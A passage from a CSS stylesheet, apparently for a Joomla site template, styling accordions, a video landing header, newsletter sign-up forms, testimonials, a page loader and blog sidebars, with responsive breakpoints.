  /*content: 'Q.' !important;
  position: static;
  background: none;
  color: inherit !important;
  font: inherit !important;*/
}
.accordion_style2.faqs .accordion-toggle:after {
  background: #fff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  height: 42px;
  line-height: 46px;
  position: absolute;
  right: 21px;
  text-align: center;
  top: 7px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 42px;
}
.accordion_style2.faqs .accordion-toggle.selected:after {
  content: '\f068';
}
.accordion_style3 .accordion-toggle {
  padding: 9px 61px 9px 103px;
  font-size: 26px;
}
.accordion_style3 .accordion-toggle:before {
  left: auto;
  right: 0;
}
.accordion_style3 .accordion-toggle > i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 62px;
  line-height: 50px;
}
.accordion_style3 .accordion-group {
  border-bottom: 1px solid #e5e9eb;
  margin: 0;
  padding: 35px 0 40px;
}
.accordion_style3 .accordion-group:first-child {
  border-top: 1px solid #e5e9eb;
}
.accordion_style3 .accordion-group .accordion-inner {
  padding-bottom: 30px;
  padding-top: 30px;
}
.page-category__history .item_img a,
.page-category__history .item_img img {
  width: 100%;
}
.moduletable.more_features_landing {
  text-align: center;
}
.moduletable.more_features_landing .pretext {
  font-size: 55px;
  line-height: 73px;
  font-weight: 300;
  color: #333333;
  margin-bottom: 15px;
}
.moduletable.more_features_landing .moduleTitle {
  margin-bottom: 10px;
}
.moduletable.more_features_landing .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.body__landing .wrapper-inner {
  padding-top: 0;
}
.body__landing #sup-top {
  height: 0;
  padding: 0 0 50%;
  /*padding: 0 0 56.25%;*/
  position: relative;
  margin: 0;
  margin-top:  74px;
  /*background: #000000;*/
  background: url(/images/video-image-hq.jpg);
  background-position: center;
  background-size: cover;
}
.body__landing #sup-top .container-fluid {
  position: static;
}
.body__landing #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  /*background: none;*/
  color: #ffffff;
  padding-top: 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
#top .row-container {
  /*max-width: 93.4375%;*/
  max-width: 100%;
}
.body__landing #logo a {
  color: inherit;
}
.body__landing #logo h1 {
  color: inherit;
}
.body__landing #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__landing .icemegamenu > ul > li > a.iceMenuTitle {
  color: #000000;
}
.body__landing .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #000000;
}
.body__landing.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__landing.scrolled #logo a {
  color: inherit;
}
.body__landing.scrolled #logo h1 {
  color: inherit;
}
.body__landing.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__landing.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__landing #map {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__landing #map:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__landing #map * {
  color: #4e5a44;
  max-width: 100%;
  /*margin-top: -5px;*/
  margin-bottom: 10px;
  margin-left: -2px;
}
.body__landing #navigation {
  padding: 100px 0 0;
}
.body__landing #showcase {
  padding: 40px 0 84px;
}
.body__landing .moduletable.parallax_container .parallax {
  background: #000000;
}
.body__landing .moduletable.parallax_container .parallax_image {
  opacity: 0.5;
}
.body__landing #mainbottom {
  padding-top: 110px;
}
.body__landing #mainbottom * {
  color: #ffffff;
}
.body__landing #mainbottom-3 {
  background: none;
  position: relative;
}
.body__landing #mainbottom-3 .container-fluid {
  position: static;
}
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax_image {
  opacity: 0.11;
}
.body__landing #mainbottom-5 {
  background: none;
}
.body__landing #bottom {
  background: #f6f8fa;
}
.moduletable.video_home_landing {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_landing #tubular-containerP {
  left: 0;
  top: 0;
}
.moduletable.video_home_landing .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_landing .tm_bg_youtube {
  height: 100%;
  text-align: center;
}
.moduletable.video_home_landing .module_cnt {
  bottom: 50%;
  position: absolute;
  left: 0;
  margin-bottom: 50px;
  width: 100%;
  z-index: 10;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
}
@media (max-width: 767px) {
	.span4.logo-acasa {
		width: 33.3333%;
		float: left;
	}
}
.moduletable.video_home_landing .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_landing .module_cnt h1 {
  /*text-transform: uppercase;*/
  /*font-size: 75px;*/
  font-size: 65px;
  font-weight: bold;
}
.moduletable.video_home_landing .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
#tubular-player {
  max-width: inherit;
  left: 0;
  top: 0;
}
.moduletable.landing_counters {
  font-size: 0;
  line-height: 0;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  z-index: 10;
}
.moduletable.landing_counters .counters > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.moduletable.landing_counters .counters > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.moduletable.landing_newsletter {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  margin-top: 310px;
  z-index: 10;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
  text-align: center;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form p {
  display: inline;
  padding: 0;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
  width: 370px;
  margin-right: 5px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .subbutton {
  margin-bottom: 10px;
  padding-top: 13px;
  padding-bottom: 14px;
}
.landing_feature {
  text-align: center;
}
.landing_feature .moduleTitle {
  margin-bottom: 10px;
}
.landing_feature .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.features_landing {
  text-align: center;
}
.features_landing .item_content a {
  display: block;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  margin-top: -70px;
}
.features_landing .item_content a > i[class*="material-design"] {
  display: block;
  font-size: 72px;
  line-height: 85px;
  margin-bottom: 45px;
}
.features_landing .item_content a:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.features_landing .item_content .item_title .item_title_part_0 {
  display: block;
}
.features_2_landing .module_container {
  padding-left: 95px;
}
.features_2_landing .item_content > i[class*="material-design"] {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 54px;
  margin: 0 30px 10px 0;
}
.features_2_landing .item_content .item_title {
  font-size: 26px;
  padding-top: 20px;
}
.features_2_landing .item {
  margin-bottom: 20px;
}
.optimized_design .moduleTitle {
  margin-bottom: 10px;
}
.optimized_design .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.vimeo_desc {
  padding-top: 55px;
}
.vimeo_desc .module_container {
  padding-left: 100px;
}
.vimeo_desc .moduleTitle {
  margin-bottom: 10px;
}
.vimeo_desc .item_introtext {
  font-size: 20px;
  line-height: 32px;
  font-weight: 300;
}
.title_only {
  text-align: center;
}
.mod-custom__title_only {
  display: none;
}
.moduletable.options .row-fluid > * {
  display: table-cell;
  padding-left: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li.disable:before {
  color: inherit;
}
.moduletable.landing_subscribe_2 {
  text-align: center;
  color: #000000;
/*florin*/
  margin-top: 65px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 50px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext span:before {
  display: none;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext,
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.moduletable.landing_subscribe_2 .moduleTitle {
  color: #7c7c77;
}
.moduletable.landing_subscribe_2 .acymailing_form {
  text-align: center;
}
.moduletable.landing_subscribe_2 .acymailing_form > p {
  display: inline;
}
.moduletable.landing_subscribe_2 .acymailing_form .inputbox {
  width: 370px;
  margin-right: 7px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_subscribe_2 .acymailing_form .subbutton {
  margin-bottom: 10px;
}
.moduletable.testimonials_landing header {
  text-align: center;
}
.moduletable.testimonials_landing .item_img {
  margin-bottom: 35px;
}
.moduletable.testimonials_landing .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 132px;
}
.moduletable.testimonials_landing .item_introtext {
  padding-bottom: 18px;
}
.moduletable.testimonials_landing .item_introtext:before {
  content: '“';
  font-size: 94px;
  font-weight: 500;
  position: relative;
  top: 18px;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.testimonials_landing .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_landing .item_content figcaption {
  font-size: 15px;
}
.moduletable.partners_landing {
  text-align: center;
  margin-top: 70px;
}
.moduletable.partners_landing .item_img a:before,
.moduletable.partners_landing .item_img a:after {
  display: none;
}
.moduletable.partners_landing .item_img a img {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
  opacity: 0.2;
}
.moduletable.partners_landing .item_img a:hover {
  opacity: 1;
}
.moduletable.partners_landing .module_container {
  width: 902px;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.partners_landing .mod-newsflash-adv {
  padding-top: 10px;
}
.banneritem a {
  display: inline-block;
  max-width: 100%;
}
.acyfield_email {
  display: inline-block;
  position: relative;
}
.inputbox.error {
  margin-bottom: 10px;
}
@media (max-width: 1830px) {
  .moduletable.about_2_top_blocks .item .imgs_container .img-intro {
    display: none;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    margin-right: 0;
  }
  .moduletable.about_2_top_blocks .item.even .imgs_container {
    margin-left: 0;
  }
  .moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
    max-width: 100%;
    top: 0;
    bottom: auto;
  }
  .moduletable.about_2_top_blocks .item .span6 {
    vertical-align: top;
  }
}
@media (max-width: 1400px) {
  .body__landing #sup-top + #top {
    padding-top: 5px;
  }
  .moduletable.video_home_landing .module_cnt h1 {
    font-size: 45px;
    font-weight: 300;
    margin-bottom: 0;
  }
  .moduletable.landing_newsletter {
    margin-top: 200px;
  }
}
@media (max-width: 1200px) {
  .body__home_3 #sup-top + #top {
    padding-top: 10px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 13px;
  }
  .moduletable.video_home_landing .module_cnt h2 {
    margin-bottom: 0;
  }
  .features_2_landing .module_container,
  .vimeo_desc .module_container {
    padding-left: 0;
  }
}
@media (max-width: 979px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 50px;
  }
  .moduletable h2 {
    font-size: 17px;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: none;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: none;
  }
  .moduletable.steps_3 .item_odd .imgs_container .img-full,
  .moduletable.steps_3 .item_even .imgs_container .img-intro {
    left: auto;
    right: 0;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 5px;

  }
  .moduletable.landing_newsletter {
    margin-top: 155px;
  }
  .moduletable.video_home_landing .module_cnt {
    margin-bottom: 0;
  }
  .vimeo_desc {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
    margin-top: 100px;
  }
  .gallery_home_3 .gallery-item {
    width: 50%;
    float: left;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: block;
  }
  .moduletable.home_3_contacts .span4 {
    overflow: hidden;
  }
  .features_home_3 .row-fluid,
  .features_landing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 49.99%;
    vertical-align: top;
    display: inline-block;
  }
  .moduletable.testimonials_home_2 .img-intro__none {
    float: left;
    margin-right: 12px;
  }
  .moduletable.moddle_blocks_about2 .item_content > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_2 .module_container::before {
    top: 0;
    left: 61px;
    height: auto;
    width: 4px;
    bottom: 189px;
  }
  .moduletable.steps_2 .item_content > a > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_3 .item_content .row-fluid {
    display: block;
  }
  .moduletable.steps_3 .item_content .row-fluid .item_container,
  .moduletable.steps_3 .item_content .row-fluid .imgs_container {
    display: block;
  }
  .moduletable.options .item {
    display: block;
    margin: 0;
  }
  .body__landing #sup-top {
    height: 432px;
    padding: 0;
  }
  .body__landing #sup-top + #top {
    top: 56px;
  }
  .body__landing #sup-top + #top .row-container {
    max-width: inherit;
  }
  .moduletable.vimeo .video_wrapper {
    margin-bottom: 30px;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    display: none;
  }
}
@media (max-width: 639px) {
  .moduletable.discover_bg {
    display: none;
  }
  .moduletable.social-icons_home3 {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 + .copyright {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.steps_1 .item .item_content i {
    display: none;
  }
  .moduletable.steps_1 .item::before {
    right: 10px;
  }
  .accordion_style3 .accordion-toggle {
    padding-left: 80px;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 35px;
  }
  .moduletable.landing_counters .counters > span {
    width: 120px;
    height: 120px;
  }
  .moduletable.landing_counters .counters > span .value {
    margin-top: 13px;
  }
  .moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
    width: 270px;
  }
}
@media (max-width: 479px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 30px;
    font-weight: 300;
  }
  .moduletable.video_home_3 .module_cnt h2 {
    font-size: 30px;
    margin-bottom: 0;
  }
  .moduletable.discover .item_content i[class*="material-design"] {
    width: 80px;
    line-height: 80px;
  }
  .moduletable.features_about2 .item_content > a > i {
    width: 80px;
    line-height: 80px;
    margin-right: 20px;
    font-size: 50px;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 100%;
    display: block;
  }
  .moduletable.testimonials_home_2 .img-intro__none,
  .moduletable.steps_2 .item_content > a > i,
  .moduletable.steps_3 .item_content > a .item_container > i {
    float: none;
    margin-right: 0;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    width: 50px;
    line-height: 50px;
  }
  .moduletable.steps_2 .module_container:before,
  .moduletable.steps_3 .mod-newsflash-adv:before {
    display: none;
  }
  .moduletable.steps_3 .item_content .item_introtext {
    margin: 0;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: inline-block;
  }
  .moduletable.steps_3 .item::after {
    left: 0;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 23px;
  }
  .moduletable.landing_counters .counters > span {
    width: 80px;
    height: 80px;
    font-size: 14px;
  }
  .moduletable.landing_counters .counters > span .value {
    line-height: 30px;
    font-size: 35px;
  }
  .moduletable.landing_newsletter {
    margin-top: 95px;
  }
  .moduletable.landing_subscribe_2 .acymailing_form .inputbox {
    width: 280px;
  }
}
.mod-custom__page_loader {
  position: fixed;
  left: 0;
  top: -100%;
  right: 0;
  height: 100%;
  z-index: 999999999999999999;
  background: #fff;
  text-align: center;
  overflow: hidden;
  opacity: 1;
  -webkit-transform: translate(0, 100%);
  -moz-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
}
.mod-custom__page_loader:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__page_loader .logo {
  vertical-align: middle;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  position: relative;
  white-space: nowrap;
  display: inline-block;
  top: -50px;
  opacity: 0;
  -webkit-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -moz-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -o-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
}
.mod-custom__page_loader .logo h1 {
  position: relative;
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
  color: #888;
  text-transform: uppercase;
  font-weight: 300;
}
.mod-custom__page_loader .logo h1:before {
  height: 0px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  left: 0;
  position: absolute;
  top: 0;
}
.mod-custom__page_loader .logo h1:after {
  height: 0px;
  left: 23px;
  top: 4px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  opacity: 0.6;
  position: absolute;
}
.mod-custom__page_loader .logo h1 span.item_title_part_0 {
  font-size: 37px;
  color: #222;
  font-weight: 500;
  text-transform: lowercase;
}
.mod-custom__page_loader .loader {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0px 0 0 -50px;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  opacity: 0;
  transition: transform 1s ease .3s, opacity 1s ease .3s;
}
.mod-custom__page_loader.loading .loader,
.mod-custom__page_loader.loading .logo {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.mod-custom__page_loader.ended {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 0;
  -webkit-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -moz-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -o-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
}
.mod-custom__page_loader.ended .loader,
.mod-custom__page_loader.ended .logo {
  -webkit-transform: translate(0, -500px);
  -moz-transform: translate(0, -500px);
  -ms-transform: translate(0, -500px);
  -o-transform: translate(0, -500px);
  transform: translate(0, -500px);
  opacity: 0;
}
.moduletable.services_main .moduleTitle {
  font-size: 26px;
}
.moduletable.services_main .pretext {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  margin: 0 auto 45px;
  max-width: 1080px;
  padding: 25px 0 0;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  display: block;
  font-size: 90px;
  line-height: 120px;
}
.moduletable.services_main .item_content .item_title {
  font-size: 26px;
  margin-bottom: 25px;
}
.moduletable.services_main .item {
  margin-bottom: 25px;
}
.moduletable.how_we_work {
  color: #ffffff;
}
.moduletable.how_we_work .moduleTitle,
.moduletable.how_we_work .item_introtext {
  color: inherit;
}
.moduletable.how_we_work header {
  text-align: center;
  padding-bottom: 20px;
}
.moduletable.how_we_work .item_content .item_title {
  position: relative;
  padding-left: 64px;
  font-size: 26px;
}
.moduletable.how_we_work .item_content .item_title:before {
  content: '\e18e';
  font-size: 56px;
  position: absolute;
  font-family: "material-design";
  left: 0;
  top: 0;
}
.moduletable.how_we_work .item {
  margin-bottom: 15px;
}
.moduletable.how_we_work .item_introtext {
  padding-top: 10px;
}
.services_parallax .parallax {
  background: #000000;
}
.services_parallax .parallax_image {
  opacity: 0.3;
}
.body__services #mainbottom {
  padding: 80px 0 70px;
}
.testimonials_services .item {
  padding-top: 25px;
}
.testimonials_services .mod-newsflash-adv {
  padding-top: 15px;
}
.moduletable.blog_search .moduleTitle,
.moduletable.blog_categories .moduleTitle,
.moduletable.blog_archives .moduleTitle,
.moduletable.blog_tags .moduleTitle {
  font-size: 26px;
}
.moduletable.blog_search .navbar-form {
  position: relative;
}
.moduletable.blog_search .mod-search_searchword {
  margin-bottom: 0;
  width: 100%;
  padding-right: 58px;
}
.moduletable.blog_search .btn-primary {
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  padding: 0;
  width: 59px;
  text-align: center;
  height: 100%;
  color: #333333;
  font-size: 28px;
}
.moduletable.blog_search .btn-primary:before {
  content: '\e13d';
  font-family: "material-design";
}
.moduletable.blog_categories_btn .moduleTitle {
  font-size: 26px;
}
.blog_categories_btn p {
  padding-bottom: unset;
}
.blog_categories_btn p a.btn.btn-primary{
  background: none;
  color: #56723e;
  padding: 0 0 19px 26px;
  position: relative;
  -webkit-border-radius: unset; 
  -moz-border-radius: unset;
  border-radius: unset;
  -webkit-transition: unset;
  -moz-transition: unset;
  -o-transition: unset;
  transition: unset; 
}
.blog_categories_btn p a.btn.btn-primary:before {
    font-size: 14px;
    content: '\f105';
    position: absolute;
    left: 3px;
    top: 1px;
    font-family: fontAwesome;
}

.categories-moduleblog_categories,
.archive-moduleblog_archives {
  margin: 0;
}
.categories-moduleblog_categories li,
.archive-moduleblog_archives li,
.aside-menus li {
  padding: 0 0 19px 26px;
  font-size: 18px;
  position: relative;
}
.categories-moduleblog_categories li > a:before,
.archive-moduleblog_archives li > a:before,
.aside-menus li > a:before {
  font-size: 14px;
  content: '\f105';
  position: absolute;
  left: 3px;
  top: 1px;
  font-family: fontAwesome;
}
.aside-menus {
  margin-top: 30px; 
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle {
  background: none;
  color: #333333;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover {
  color: #ffffff;
}
.page-item__faculties .item_header .item_title:before {
  margin-right: 10px;
}
@media (max-width: 767px) {
  .page-item__faculties .item_header .item_title:before {
    display: block;
    text-align: center;
  }
}
.page-item__faculties ul {
  margin-bottom: 15px;
}
.page-item__blog {
  text-align: left;
  font-size: 18px;
  line-height: 30px;
}
.page-item__blog .page-header {
  text-align: center;
}
.page-item__blog .item_info {
  font-size: 14px;
  line-height: 23px;
}
.page-item__blog .features_2_landing {
  padding: 20px 0;
}
.page-item__blog .features_2_landing .item_content {
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 30px;
}
.page-item__blog .features_2_landing .item_introtext {
  overflow: hidden;
  max-width: 300px;
}
.body__blog_single_2 #aside-right:before,
.body__blog_single_3 #aside-right:before {
  content: '';
  position: absolute;
  top: 0;
  right: 22.5%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-right > *,
.body__blog_single_3 #aside-right > * {
  padding-left: 29px;
}
.body__blog_single_2 #aside-right .moduletable + .moduletable,
.body__blog_single_3 #aside-right .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 #aside-left:before,
.body__blog_single_3 #aside-left:before {
  content: '';
  position: absolute;
  top: 0;
  left: 25%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 29px;
}
.body__blog_single_2 #aside-left .moduletable + .moduletable,
.body__blog_single_3 #aside-left .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 .content-inner,
.body__blog_single_3 .content-inner {
  position: relative;
}
.tagspopularblog_tags ul {
  margin: 0;
  font-size: 0;
}
.tagspopularblog_tags ul li {
  display: inline-block;
  padding: 0;
  margin: 0 7px 10px 0;
}
.tagspopularblog_tags ul li a {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  padding: 6px 23px 7px;
  font-size: 18px;
  background: #f6f8fa;
}
.tagspopularblog_tags ul li a:hover {
  color: #ffffff;
}
.item-masonry {
  max-width: 100%;
}
.moduletable.steps_1 .item:after {
  pointer-events: none;
}
@media (max-width: 979px) {
  .body__big_logo #top #logo h1 span.item_title_part_0 {
    display: block;
  }
}
@media (max-width: 767px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: left;
    margin-right: 20px;
  }
  .moduletable.testimonials_landing .item_content {
    overflow: hidden;
  }
  .body__blog_single_2 #aside-right:before,
  .body__blog_single_3 #aside-right:before,
  .body__blog_single_2 #aside-left:before,
  .body__blog_single_3 #aside-left:before {
    display: none;
  }
  .body__blog_single_2 #aside-right > *,
  .body__blog_single_3 #aside-right > * {
    padding-left: 0;
    padding-top: 30px;
  }
  .body__blog_single_2 #aside-left > *,
  .body__blog_single_3 #aside-left > * {
    padding-right: 0;
    padding-bottom: 30px;
  }
}
@media (max-width: 479px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: none;
  }
}
.features_home_one_page .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
 
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .features_home_one_page .row-fluid { width: 100%; }
}
.features_home_one_page .row-fluid *[class*=span] {
  padding: 0;
  display: table-cell;
  float: none;
  margin: 0;
}
.features_home_one_page .item_content > a {
  display: block;
  color: #ffffff;
  padding: 66px 65px 55px;
}
.features_home_one_page .item_content > a i[class*="material-design"] {
  float: left;
  font-size: 72px;
  line-height: 70px;
  margin-right: 35px;
}
.features_home_one_page .item_content > a * {
  color: inherit;
}
.features_home_one_page .item_introtext p:last-child:after {
  content: '\f105';
  font-family: fontAwesome;
  font-size: 30px;
  line-height: 23px;
  vertical-align: middle;
  margin-left: 18px;
  display: inline-block;
}
.features_home_one_page .item_title_part_0 {
  display: block;
}
.features_home_one_page .item {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.features_home_one_page .item:hover {
  background: #333333;
}
#map .moduletable.discover {
  padding-top: 91px;
  padding-bottom: 61px;
}
#map .moduletable.discover .item_content i[class*="material-design"] {
  background: #f6f8fa;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#maintop {
  position: relative;
}
.moduletable.present_site_one_page {
  width: 50%;
  color: #ffffff;
  padding: 185px 0 140px;
}
.moduletable.present_site_one_page .moduleTitle {
  margin-bottom: 20px;
}
.moduletable.present_site_one_page .module_container {
  margin-left: 10%;
}
.moduletable.present_site_one_page .module_container .item-title {
  font-weight: 500;
}
.moduletable.present_site_one_page .module_container .btn {
  padding: 11px 52px 12px;
  margin: 0;
  background: transparent;
  font-size: 18px;
  border: 2px solid #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.present_site_one_page .module_container .btn:hover {
  background: #fff;
  color: #000;
}
.moduletable.present_site_one_page .module_container .btn:after {
  display: none;
}
.moduletable.present_site_one_page .module_container .item_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 10px;
}
.moduletable.present_site_one_page .module_container .item_introtext p {
  padding-bottom: 30px;
}
.moduletable.present_site_one_page * {
  color: inherit;
}
.home_one_page_images {
  position: static !important;
